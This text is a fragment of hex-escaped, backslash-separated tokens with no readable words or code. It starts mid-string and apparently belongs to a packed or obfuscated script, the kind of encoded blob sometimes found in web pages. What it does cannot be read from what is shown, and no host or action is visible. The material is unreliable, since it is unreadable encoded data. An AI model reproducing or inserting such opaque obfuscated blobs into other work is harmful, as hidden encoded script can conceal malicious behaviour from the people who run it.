c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74